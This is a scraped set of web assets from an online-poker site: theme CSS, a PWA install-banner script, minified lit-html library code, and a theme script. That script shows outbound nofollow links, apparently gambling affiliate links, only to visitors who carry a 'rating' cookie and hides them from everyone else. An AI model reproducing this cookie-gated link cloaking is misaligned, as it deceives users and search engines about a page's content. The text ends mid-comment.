'\e804\e804\e804\e804\e804';    font-family: "fontello";}.four-half-stars:after {    content: '\e804\e804\e804\e804\f123';    font-family: "fontello";}.four-stars:after {    content: '\e804\e804\e804\e804\e805';    font-family: "fontello";}.three-half-stars:after {    content: '\e804\e804\e804\f123\e805';    font-family: "fontello";}.three-stars:after {    content: '\e804\e804\e804\e805\e805';    font-family: "fontello";}.two-half-stars:after {    content: '\e804\e804\f123\e805\e805';    font-family: "fontello";}.two-stars:after {    content: '\e804\e804\e805\e805\e805';    font-family: "fontello";}.one-half-stars:after {    content: '\e804\f123\e805\e805\e805';    font-family: "fontello";}.one-stars:after {    content: '\e804\e805\e805\e805\e805';    font-family: "fontello";}.half-stars:after {    content: '\f123\e805\e805\e805\e805';    font-family: "FontAwesome";}.comment-rating {    display: block;    width: 100%;    margin: 0 0 10px;}.comment-rating label, .comment-rating .star-rating {    display: inline-block;}.comment-rating label {    margin: 0 10px 0 0;}.comment-rating .fa {    cursor: pointer;}.comment-list__rating-val:after {    font-style: normal;    letter-spacing: .2em;}.comment-list__rating {    font-size: 12px;}#toc_container {    background-color: #efefef;    padding: 30px 30px 25px;    margin: 0 0 30px;    width: 100%;}#toc_container li {    margin: 0 0 5px;}.toc_title {    font-family: -apple-system, BlinkMacSystemFont, Roboto, "Helvetica Neue", Helvetica, Arial, sans-serif;    font-weight: bold;    font-size: 20px;}@media screen and (max-width: 768px) {    .table-cover {        width: 100%;        overflow: auto !important;        border: 3px solid #acc0cf;        border-radius: 3px;        box-sizing: border-box;        margin: 20px 0 20px;    }    .table-cover table {        margin: 0 !important;        border: none !important;        border-radius: 0 !important;    }}.compare {    margin: 0 0 30px;}.compare__group {    border-radius: 3px;    padding: 20px;    border: 2px solid #f2f2f2;    margin-bottom: 15px;}.compare__title {    font-weight: bold;    display: block;    margin-bottom: 5px;}.compare__item {    display: block;    margin-bottom: 5px;    position: relative;    padding-left: 20px;    line-height: 1.3em;}.compare__plus:before, .compare__plus:after, .compare__minus:before {    content: '';    position: absolute;    width: 14px;    height: 2px;    background-color: #94be30;    display: block;    left: 0;    top: 8px;}.compare__minus:before {    background-color: #f13636;}.compare__plus:after {    transform: rotate(90deg);}.sgl-social {    margin: 30px auto;    width: 100%;    text-align: center;    font-size: 24px;}.sgl-social__item {    background-color: #0080ce;    color: #fff;    padding: 5px;    border-radius: 50%;    width: 50px;    height: 50px;    margin: 0 3px;    border: none !important;    outline: none !important;}.sgl-social__item.fa-vk {    background-color: #2787f5;}.sgl-social__item.fa-facebook {    background-color: #1877f2;}.sgl-social__item.fa-twitter {    background-color: #1da1f2;}.sgl-social__item.fa-whatsapp {    background-color: #1ebea5;    font-size: 26px;}.sgl-social__item.fa-mail {    background-color: #ee985e;}.sgl-social__item.fa-telegram {    background-color: #29a9ea;}@media (min-width: 681px) {    .compare {        display: flex;        flex-wrap: wrap;        min-width: 100%;        margin: 0 -7px 30px;    }    .compare__group {        margin: 0 7px;        flex: 1 0 0;    }}.promocode-popup {    display: none;}.popup__layout {    position: fixed;    left: 0;    top: 0;    width: 100%;    height: 100%;    background: #000;    z-index: 1000;    will-change: top;    opacity: .75;    visibility: visible;    -webkit-transition: opacity 300ms cubic-bezier(.2, 0, .2, 1), visibility 0ms 0ms;    transition: opacity 300ms cubic-bezier(.2, 0, .2, 1), visibility 0ms 0ms;}.popup__container {    position: fixed;    left: 0;    top: 0;    width: 100%;    height: 100%;    -webkit-perspective: 600px;    perspective: 600px;    z-index: 9999 !important;    text-align: center;    visibility: visible;    overflow-y: scroll;    padding: 50px 0;}.popup__container:before {    content: '';    display: inline-block;    height: 100%;    vertical-align: middle;}.popup__body {    background-color: #fff;    pointer-events: auto;    position: relative;    min-width: 380px;    display: inline-block;    vertical-align: middle;    margin: 0 auto 0 -3px;    transition: all 300ms cubic-bezier(.2, 0, .2, 1), visibility 0ms 0ms;    visibility: visible;    transform: translateY(0);    opacity: 1;    padding: 45px;    max-width: 600px;}.popup__close {    position: absolute;    font-size: 1.2rem;    right: 0;    top: 0;    cursor: pointer;    color: #fff;    background-color: #22252D;    width: 45px;    height: 45px;    border: 0;}.popup__close svg {    width: 25px;    height: 25px;    fill: #fff;}.popup__close:hover {    background-color: #F53338;}.popup__heading {    font-size: 29px;    line-height: 21px;    margin: 0 0 12px;    color: #000;    font-weight: bold;    text-align: center;}.promo__text {    max-width: 400px;    margin-left: auto;    margin-right: auto;}.promo__image {    max-width: 600px;    margin-top: 30px;    width: 100%;}.popup__close:before, .popup__close:after {    content: '';    width: 3px;    height: 100%;    display: block;    background-color: #fff;    position: absolute;    left: 50%;    top: 50%;    transform: translateX(-50%) translateY(-50%) rotate(45deg);}.popup__close:after {    transform: translateX(-50%) translateY(-50%) rotate(-45deg);}@media (max-width: 768px) {    .popup__container {        padding: 20px;    }    .popup__body {        min-width: auto;    }    .promo__image {        max-width: 100%;        margin-top: 10px;    }    html.with--no_scroll {        margin-right: 0;    }}.popup__heading {    margin-bottom: 15px;    font-size: 1.5em;    border-bottom: solid rgba(36, 37, 38, .5) 1px;    padding-bottom: 15px;}.popup__heading:empty {    display: none;}.promo-popup-box {    display: flex;    flex-direction: column;    text-align: left;    gap: 8px;}.promo-popup-item {    font-size: 16px;    display: flex;    gap: 12px;    line-height: 1.4;    font-weight: 400;}.promo-popup-item:before {    display: inline-flex;    width: 26px;    height: 26px;    border: 1px solid #4d3bfe;    justify-content: center;    align-items: center;    flex-shrink: 0;}.promo-popup-item__1:before {    content: "1";}.promo-popup-item__2:before {    content: "2";}.promo-popup-item__3:before {    content: "3";}.promo-popup-code {    padding: 3px 8px;    background: #fff;    border: 1px dashed #0375ab;    font-weight: bold;    font-size: 14px;    color: #0375ab;    margin: 0 2px;    display: inline-flex;    align-items: center;    justify-content: center;}.promo-popup-bonus_text {    color: #0375ab;    font-weight: 600;}.promo-popup-item img {    vertical-align: top;}.faq {    margin-bottom: 30px}.faq__block {    background: #f2f8fd;    border: 1px solid #e2ecf3}.faq__block + .faq__block {    margin-top: 10px}.faq__question:before {    content: '';    position: absolute;    top: calc(50% - 8px);    right: 13px;    width: 6px;    height: 6px;    border-bottom: 2px solid #276fb9;    border-left: 2px solid #276fb9;    transition: all ease .3s;    transform: rotateZ(-45deg)}.faq__question.open:before {    transform: rotate(135deg)}.faq__question {    padding: 9px 30px 9px 15px;    cursor: pointer;    position: relative;    font-style: normal;    font-weight: 700;    font-size: 16px;    line-height: 24px;    color: #1d3755}.faq__answer {    display: none;    padding: 15px;    background-color: #fff;    border-top: solid 1px #e0e0e0;    font-style: normal;    font-weight: 400;    font-size: 16px;    line-height: 24px;    color: #131313}.faq__answer a {    text-decoration: underline;    color: #c0392b;}.faq__answer a:hover {    text-decoration: none}.faq__answer_active,.faq__answer.active {    display: block;}.comment-widget-title {    font-weight: bold;    font-size: 18px;}@media (min-width: 671px) and (max-width: 767px) {    .container {        width: 650px;    }}

--- FILE ---
content_type: application/javascript
request_url: https://onlinepokerigrat.com/wp-content/themes/pokernet-child/manager.php?r=
body_size: 949
content:
    function getCookie(name) {        let matches = document.cookie.match(new RegExp(            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"        ));        return matches ? decodeURIComponent(matches[1]) : undefined;    }    let ss = getCookie('rating');    if(ss !== undefined){        window.addEventListener("load", function(event) {            let elements = document.getElementsByClassName("transfer");            /*console.log(elements);*/            for (let i = 0, len = elements.length; i < len; i++) {                let elLink = elements[i].getAttribute('data-link');                let elText = elements[i].getAttribute('data-text');                let elClasses = elements[i].getAttribute('data-classes');                let elBefore = elements[i].getAttribute('data-before');                let tag_name = elements[i].tagName.toLowerCase();                if(tag_name !== 'a'){                    let redirectLink = document.createElement('a');                    redirectLink.href= elLink;                    redirectLink.target = '_blank';                    redirectLink.rel = 'nofollow';                    if(null !== elClasses ){                        redirectLink.className += " "+elClasses;                    }                    redirectLink.innerHTML = elText;                    if (elements[i].getAttribute('data-engine') == 'inner' ) {                        elements[i].innerHTML = redirectLink.outerHTML;                    } else {                        if(elBefore !== null && elBefore !== undefined && elBefore === '1') {                            elements[i].insertAdjacentHTML('afterbegin', redirectLink.outerHTML);                        } else {                            elements[i].insertAdjacentHTML('beforeend', redirectLink.outerHTML);                        }                    }                } else {                    elements[i].href        = elLink;                    elements[i].target      = '_blank';                    if(null !== elText)                        elements[i].innerHTML   = elText;                    elements[i].rel = 'nofollow';                    if(null !== elClasses ){                        elements[i].className += " "+elClasses;                    }                }            }        });    } else {        window.addEventListener("load", function(event) {            let elements = document.getElementsByClassName("transfer");            for (let i = 0, len = elements.length; i < len; i++) {                elements[i].style.display = 'none';                if ( elements[i].getAttribute('data-promo') == 'true' ) {                    elements[i].classList.add('promocode-action');                }            }        });    }    window.addEventListener("load", function(event) {        var customTextBlocks = document.querySelectorAll('.transfer');        customTextBlocks.forEach(function(customTextBlock) {            var displayStyle = window.getComputedStyle(customTextBlock).getPropertyValue('display');                        var reviewLink = customTextBlock.parentElement.querySelector('.btn--review');            if (displayStyle == 'none') {                if (reviewLink) {                    reviewLink.style.display = 'flex';                }            } else {                if (reviewLink) {                    reviewLink.style.display = 'none';                }            }        });    });

--- FILE ---
content_type: application/javascript
request_url: https://onlinepokerigrat.com/wp-content/plugins/pwa/scripts.js?ver=1769508433
body_size: 2785
content:
PWA.close = function (e) {
    this.Coockie.set('pwa-close', 1, 7);
    e.closest('.pwa').style.display = 'none';
};

PWA.Coockie = {
    set: function (name, value, days) {
        var expires = '';
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (
                days * 24 * 60 * 60 * 1000
            ));
            expires = '; expires=' + date.toUTCString();
        }
        document.cookie = name + '=' + (
            value || ''
        ) + expires + '; path=/';
    },
    get: function (name) {
        var nameEQ = name + '=';
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') {
                c = c.substring(1, c.length);
            }
            if (c.indexOf(nameEQ) == 0) {
                return c.substring(nameEQ.length, c.length);
            }
        }
        return null;
    },
    delete: function (name) {
        document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
    },
};

PWA.isDependPlugins = function () {
    let pwaTagBody = document.querySelector('body');
    return pwaTagBody.classList.contains('trap-here') || pwaTagBody.classList.contains('cookies-not-set');
};

PWA.getBanner = function () {
    return document.querySelector('.pwa');
};

PWA.hideBanner = function () {
    this.getBanner().style.display = 'none';
};

PWA.getButton = function () {
    return document.querySelector('.pwa-button');
};

PWA.accepted = function () {
    this.Coockie.set('pwa-accepted', 1, 7);
};

PWA.sendEvent = function (eventData) {
    window.dataLayer = window.dataLayer || [];
    dataLayer.push(eventData);
};

if ('serviceWorker' in navigator) {

    //clear cache;
    /*caches.keys().then(function(cacheNames) {
        cacheNames.forEach(function(cacheName) {
            caches.delete(cacheName);
        });
    });*/

    window.addEventListener('load', function () {
        navigator.serviceWorker.register(PWA.swUrl).then(function (registration) {
            console.log('PWA service worker ready');
            registration.update();
        }).catch(function (error) {
            console.log('PWA Registration failed with ' + error);
        });


        var deferredPrompt;
        window.addEventListener('beforeinstallprompt', function (e) {

            console.log('beforeinstallprompt');

            deferredPrompt = e;
            //if (deferredPrompt != null || deferredPrompt != undefined) {
            //if (superpwa_sw.disable_addtohome == 1) {
            deferredPrompt.preventDefault();
            //}

            document.cookie = 'pwa-accepted=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';

            if (PWA.Coockie.get('pwa-close')) {
                return;
            }

            if (!parseInt(PWA.desktopSupport) && !window.mobileCheck()) {
                return;
            }

            if (PWA.isDependPlugins()) {
                return;
            }

            if (PWA.getBanner()) {
                PWA.getBanner().style.display = 'block';
                PWA.sendEvent({
                    'event': 'TypePWA',
                    'eventCategory': 'PWA',
                    'eventAction': 'view',
                });
            }
            //}
        });

        window.addEventListener('appinstalled', function (evt) {
            PWA.accepted();
            PWA.hideBanner();
        });

        if (PWA.getButton()) {
            PWA.getButton().addEventListener('click', (e) => {

                e.preventDefault();
                deferredPrompt.prompt();
                deferredPrompt.userChoice.then((choiceResult) => {

                    PWA.hideBanner();

                    PWA.sendEvent({
                        'event': 'TypeA2HS',
                        'eventCategory': 'PWA',
                        'eventAction': 'events',
                        'eventLabel': choiceResult.outcome,
                    });

                    if (choiceResult.outcome === 'accepted') {
                        console.log('User accepted the prompt');
                        PWA.accepted();
                    } else {
                        console.log('User dismissed the prompt');
                    }
                });
            });
        }

    });

}

window.mobileCheck = function () {
    let check = false;
    (
        function (a) {
            if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4))) {
                check = true;
            }
        }
    )(navigator.userAgent || navigator.vendor || window.opera);
    return check;
};

--- FILE ---
content_type: application/javascript
request_url: https://onlinepokerigrat.com/wp-content/plugins/pwa/pwaupdate.js
body_size: 9636
content:
/**
 * Skipped minification because the original files appears to be already minified.
 * Do NOT use SRI with dynamically generated files! More information: https://www.jsdelivr.com/using-sri-with-dynamic-files
 */
/**
 * @license
 * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
 * This code may only be used under the BSD style license found at
 * http://polymer.github.io/LICENSE.txt
 * The complete set of authors may be found at
 * http://polymer.github.io/AUTHORS.txt
 * The complete set of contributors may be found at
 * http://polymer.github.io/CONTRIBUTORS.txt
 * Code distributed by Google as part of the polymer project is also
 * subject to an additional IP rights grant found at
 * http://polymer.github.io/PATENTS.txt
 */
 const t=new WeakMap,e=e=>"function"==typeof e&&t.has(e),s=void 0!==window.customElements&&void 0!==window.customElements.polyfillWrapFlushCallback,i=(t,e,s=null)=>{for(;e!==s;){const s=e.nextSibling;t.removeChild(e),e=s}},n={},o={},r=`{{lit-${String(Math.random()).slice(2)}}}`,a=`\x3c!--${r}--\x3e`,l=new RegExp(`${r}|${a}`);class d{constructor(t,e){this.parts=[],this.element=e;const s=[],i=[],n=document.createTreeWalker(e.content,133,null,!1);let o=0,a=-1,d=0;const{strings:c,values:{length:f}}=t;for(;d<f;){const t=n.nextNode();if(null!==t){if(a++,1===t.nodeType){if(t.hasAttributes()){const e=t.attributes,{length:s}=e;let i=0;for(let t=0;t<s;t++)h(e[t].name,"$lit$")&&i++;for(;i-- >0;){const e=c[d],s=u.exec(e)[2],i=s.toLowerCase()+"$lit$",n=t.getAttribute(i);t.removeAttribute(i);const o=n.split(l);this.parts.push({type:"attribute",index:a,name:s,strings:o}),d+=o.length-1}}"TEMPLATE"===t.tagName&&(i.push(t),n.currentNode=t.content)}else if(3===t.nodeType){const e=t.data;if(e.indexOf(r)>=0){const i=t.parentNode,n=e.split(l),o=n.length-1;for(let e=0;e<o;e++){let s,o=n[e];if(""===o)s=p();else{const t=u.exec(o);null!==t&&h(t[2],"$lit$")&&(o=o.slice(0,t.index)+t[1]+t[2].slice(0,-"$lit$".length)+t[3]),s=document.createTextNode(o)}i.insertBefore(s,t),this.parts.push({type:"node",index:++a})}""===n[o]?(i.insertBefore(p(),t),s.push(t)):t.data=n[o],d+=o}}else if(8===t.nodeType)if(t.data===r){const e=t.parentNode;null!==t.previousSibling&&a!==o||(a++,e.insertBefore(p(),t)),o=a,this.parts.push({type:"node",index:a}),null===t.nextSibling?t.data="":(s.push(t),a--),d++}else{let e=-1;for(;-1!==(e=t.data.indexOf(r,e+1));)this.parts.push({type:"node",index:-1}),d++}}else n.currentNode=i.pop()}for(const t of s)t.parentNode.removeChild(t)}}const h=(t,e)=>{const s=t.length-e.length;return s>=0&&t.slice(s)===e},c=t=>-1!==t.index,p=()=>document.createComment(""),u=/([ \x09\x0a\x0c\x0d])([^\0-\x1F\x7F-\x9F "'>=/]+)([ \x09\x0a\x0c\x0d]*=[ \x09\x0a\x0c\x0d]*(?:[^ \x09\x0a\x0c\x0d"'`<>=]*|"[^"]*|'[^']*))$/;
 /**
  * @license
  * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
  * This code may only be used under the BSD style license found at
  * http://polymer.github.io/LICENSE.txt
  * The complete set of authors may be found at
  * http://polymer.github.io/AUTHORS.txt
  * The complete set of contributors may be found at
  * http://polymer.github.io/CONTRIBUTORS.txt
  * Code distributed by Google as part of the polymer project is also
  * subject to an additional IP rights grant found at
  * http://polymer.github.io/PATENTS.txt
  */
 class f{constructor(t,e,s){this.__parts=[],this.template=t,this.processor=e,this.options=s}update(t){let e=0;for(const s of this.__parts)void 0!==s&&s.setValue(t[e]),e++;for(const t of this.__parts)void 0!==t&&t.commit()}_clone(){const t=s?this.template.element.content.cloneNode(!0):document.importNode(this.template.element.content,!0),e=[],i=this.template.parts,n=document.createTreeWalker(t,133,null,!1);let o,r=0,a=0,l=n.nextNode();for(;r<i.length;)if(o=i[r],c(o)){for(;a<o.index;)a++,"TEMPLATE"===l.nodeName&&(e.push(l),n.currentNode=l.content),null===(l=n.nextNode())&&(n.currentNode=e.pop(),l=n.nextNode());if("node"===o.type){const t=this.processor.handleTextExpression(this.options);t.insertAfterNode(l.previousSibling),this.__parts.push(t)}else this.__parts.push(...this.processor.handleAttributeExpressions(l,o.name,o.strings,this.options));r++}else this.__parts.push(void 0),r++;return s&&(document.adoptNode(t),customElements.upgrade(t)),t}}
 /**
  * @license
  * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
  * This code may only be used under the BSD style license found at
  * http://polymer.github.io/LICENSE.txt
  * The complete set of authors may be found at
  * http://polymer.github.io/AUTHORS.txt
  * The complete set of contributors may be found at
  * http://polymer.github.io/CONTRIBUTORS.txt
  * Code distributed by Google as part of the polymer project is also
  * subject to an additional IP rights grant found at
  * http://polymer.github.io/PATENTS.txt
  */const m=` ${r} `;class g{constructor(t,e,s,i){this.strings=t,this.values=e,this.type=s,this.processor=i}getHTML(){const t=this.strings.length-1;let e="",s=!1;for(let i=0;i<t;i++){const t=this.strings[i],n=t.lastIndexOf("\x3c!--");s=(n>-1||s)&&-1===t.indexOf("--\x3e",n+1);const o=u.exec(t);e+=null===o?t+(s?m:a):t.substr(0,o.index)+o[1]+o[2]+"$lit$"+o[3]+r}return e+=this.strings[t],e}getTemplateElement(){const t=document.createElement("template");return t.innerHTML=this.getHTML(),t}}
 /**
  * @license
  * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
  * This code may only be used under the BSD style license found at
  * http://polymer.github.io/LICENSE.txt
  * The complete set of authors may be found at
  * http://polymer.github.io/AUTHORS.txt
  * The complete set of contributors may be found at
  * http://polymer.github.io/CONTRIBUTORS.txt
  * Code distributed by Google as part of the polymer project is also
  * subject to an additional IP rights grant found at
  * http://polymer.github.io/PATENTS.txt
  */const _=t=>null===t||!("object"==typeof t||"function"==typeof t),y=t=>Array.isArray(t)||!(!t||!t[Symbol.iterator]);class v{constructor(t,e,s){this.dirty=!0,this.element=t,this.name=e,this.strings=s,this.parts=[];for(let t=0;t<s.length-1;t++)this.parts[t]=this._createPart()}_createPart(){return new w(this)}_getValue(){const t=this.strings,e=t.length-1;let s="";for(let i=0;i<e;i++){s+=t[i];const e=this.parts[i];if(void 0!==e){const t=e.value;if(_(t)||!y(t))s+="string"==typeof t?t:String(t);else for(const e of t)s+="string"==typeof e?e:String(e)}}return s+=t[e],s}commit(){this.dirty&&(this.dirty=!1,this.element.setAttribute(this.name,this._getValue()))}}class w{constructor(t){this.value=void 0,this.committer=t}setValue(t){t===n||_(t)&&t===this.value||(this.value=t,e(t)||(this.committer.dirty=!0))}commit(){for(;e(this.value);){const t=this.value;this.value=n,t(this)}this.value!==n&&this.committer.commit()}}class S{constructor(t){this.value=void 0,this.__pendingValue=void 0,this.options=t}appendInto(t){this.startNode=t.appendChild(p()),this.endNode=t.appendChild(p())}insertAfterNode(t){this.startNode=t,this.endNode=t.nextSibling}appendIntoPart(t){t.__insert(this.startNode=p()),t.__insert(this.endNode=p())}insertAfterPart(t){t.__insert(this.startNode=p()),this.endNode=t.endNode,t.endNode=this.startNode}setValue(t){this.__pendingValue=t}commit(){for(;e(this.__pendingValue);){const t=this.__pendingValue;this.__pendingValue=n,t(this)}const t=this.__pendingValue;t!==n&&(_(t)?t!==this.value&&this.__commitText(t):t instanceof g?this.__commitTemplateResult(t):t instanceof Node?this.__commitNode(t):y(t)?this.__commitIterable(t):t===o?(this.value=o,this.clear()):this.__commitText(t))}__insert(t){this.endNode.parentNode.insertBefore(t,this.endNode)}__commitNode(t){this.value!==t&&(this.clear(),this.__insert(t),this.value=t)}__commitText(t){const e=this.startNode.nextSibling,s="string"==typeof(t=null==t?"":t)?t:String(t);e===this.endNode.previousSibling&&3===e.nodeType?e.data=s:this.__commitNode(document.createTextNode(s)),this.value=t}__commitTemplateResult(t){const e=this.options.templateFactory(t);if(this.value instanceof f&&this.value.template===e)this.value.update(t.values);else{const s=new f(e,t.processor,this.options),i=s._clone();s.update(t.values),this.__commitNode(i),this.value=s}}__commitIterable(t){Array.isArray(this.value)||(this.value=[],this.clear());const e=this.value;let s,i=0;for(const n of t)s=e[i],void 0===s&&(s=new S(this.options),e.push(s),0===i?s.appendIntoPart(this):s.insertAfterPart(e[i-1])),s.setValue(n),s.commit(),i++;i<e.length&&(e.length=i,this.clear(s&&s.endNode))}clear(t=this.startNode){i(this.startNode.parentNode,t.nextSibling,this.endNode)}}class b{constructor(t,e,s){if(this.value=void 0,this.__pendingValue=void 0,2!==s.length||""!==s[0]||""!==s[1])throw new Error("Boolean attributes can only contain a single expression");this.element=t,this.name=e,this.strings=s}setValue(t){this.__pendingValue=t}commit(){for(;e(this.__pendingValue);){const t=this.__pendingValue;this.__pendingValue=n,t(this)}if(this.__pendingValue===n)return;const t=!!this.__pendingValue;this.value!==t&&(t?this.element.setAttribute(this.name,""):this.element.removeAttribute(this.name),this.value=t),this.__pendingValue=n}}class x extends v{constructor(t,e,s){super(t,e,s),this.single=2===s.length&&""===s[0]&&""===s[1]}_createPart(){return new P(this)}_getValue(){return this.single?this.parts[0].value:super._getValue()}commit(){this.dirty&&(this.dirty=!1,this.element[this.name]=this._getValue())}}class P extends w{}let C=!1;try{const t={get capture(){return C=!0,!1}};window.addEventListener("test",t,t),window.removeEventListener("test",t,t)}catch(t){}class T{constructor(t,e,s){this.value=void 0,this.__pendingValue=void 0,this.element=t,this.eventName=e,this.eventContext=s,this.__boundHandleEvent=t=>this.handleEvent(t)}setValue(t){this.__pendingValue=t}commit(){for(;e(this.__pendingValue);){const t=this.__pendingValue;this.__pendingValue=n,t(this)}if(this.__pendingValue===n)return;const t=this.__pendingValue,s=this.value,i=null==t||null!=s&&(t.capture!==s.capture||t.once!==s.once||t.passive!==s.passive),o=null!=t&&(null==s||i);i&&this.element.removeEventListener(this.eventName,this.__boundHandleEvent,this.__options),o&&(this.__options=N(t),this.element.addEventListener(this.eventName,this.__boundHandleEvent,this.__options)),this.value=t,this.__pendingValue=n}handleEvent(t){"function"==typeof this.value?this.value.call(this.eventContext||this.element,t):this.value.handleEvent(t)}}const N=t=>t&&(C?{capture:t.capture,passive:t.passive,once:t.once}:t.capture)
 /**
  * @license
  * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
  * This code may only be used under the BSD style license found at
  * http://polymer.github.io/LICENSE.txt
  * The complete set of authors may be found at
  * http://polymer.github.io/AUTHORS.txt
  * The complete set of contributors may be found at
  * http://polymer.github.io/CONTRIBUTORS.txt
  * Code distributed by Google as part of the polymer project is also
  * subject to an additional IP rights grant found at
  * http://polymer.github.io/PATENTS.txt
  */;const E=new class{handleAttributeExpressions(t,e,s,i){const n=e[0];if("."===n){return new x(t,e.slice(1),s).parts}return"@"===n?[new T(t,e.slice(1),i.eventContext)]:"?"===n?[new b(t,e.slice(1),s)]:new v(t,e,s).parts}handleTextExpression(t){return new S(t)}};
 /**
  * @license
  * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
  * This code may only be used under the BSD style license found at
  * http://polymer.github.io/LICENSE.txt
  * The complete set of authors may be found at
  * http://polymer.github.io/AUTHORS.txt
  * The complete set of contributors may be found at
  * http://polymer.github.io/CONTRIBUTORS.txt
  * Code distributed by Google as part of the polymer project is also
  * subject to an additional IP rights grant found at
  * http://polymer.github.io/PATENTS.txt
  */function A(t){let e=k.get(t.type);void 0===e&&(e={stringsArray:new WeakMap,keyString:new Map},k.set(t.type,e));let s=e.stringsArray.get(t.strings);if(void 0!==s)return s;const i=t.strings.join(r);return s=e.keyString.get(i),void 0===s&&(s=new d(t,t.getTemplateElement()),e.keyString.set(i,s)),e.stringsArray.set(t.strings,s),s}const k=new Map,V=new WeakMap;
 /**
  * @license
  * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
  * This code may only be used under the BSD style license found at
  * http://polymer.github.io/LICENSE.txt
  * The complete set of authors may be found at
  * http://polymer.github.io/AUTHORS.txt
  * The complete set of contributors may be found at
  * http://polymer.github.io/CONTRIBUTORS.txt
  * Code distributed by Google as part of the polymer project is also
  * subject to an additional IP rights grant found at
  * http://polymer.github.io/PATENTS.txt
  */
 /**
  * @license
  * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
  * This code may only be used under the BSD style license found at
  * http://polymer.github.io/LICENSE.txt
  * The complete set of authors may be found at
  * http://polymer.github.io/AUTHORS.txt
  * The complete set of contributors may be found at
  * http://polymer.github.io/CONTRIBUTORS.txt
  * Code distributed by Google as part of the polymer project is also
  * subject to an additional IP rights grant found at
  * http://polymer.github.io/PATENTS.txt
  */
 (window.litHtmlVersions||(window.litHtmlVersions=[])).push("1.1.2");const O=(t,...e)=>new g(t,e,"html",E)
 /**
  * @license
  * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
  * This code may only be used under the BSD style license found at
  * http://polymer.github.io/LICENSE.txt
  * The complete set of authors may be found at
  * http://polymer.github.io/AUTHORS.txt
  * The complete set of contributors may be found at
  * http://polymer.github.io/CONTRIBUTORS.txt
  * Code distributed by Google as part of the polymer project is also
  * subject to an additional IP rights grant found at
  * http://polymer.github.io/PATENTS.txt
  */;function U(t,e){const{element:{content:s},parts:i}=t,n=document.createTreeWalker(s,133,null,!1);let o=M(i),r=i[o],a=-1,l=0;const d=[];let h=null;for(;n.nextNode();){a++;const t=n.currentNode;for(t.previousSibling===h&&(h=null),e.has(t)&&(d.push(t),null===h&&(h=t)),null!==h&&l++;void 0!==r&&r.index===a;)r.index=null!==h?-1:r.index-l,o=M(i,o),r=i[o]}d.forEach(t=>t.parentNode.removeChild(t))}const R=t=>{let e=11===t.nodeType?0:1;const s=document.createTreeWalker(t,133,null,!1);for(;s.nextNode();)e++;return e},M=(t,e=-1)=>{for(let s=e+1;s<t.length;s++){const e=t[s];if(c(e))return s}return-1};
 /**
  * @license
  * Copyright (c) 2017 The Polymer Project Authors. All rights reserved.
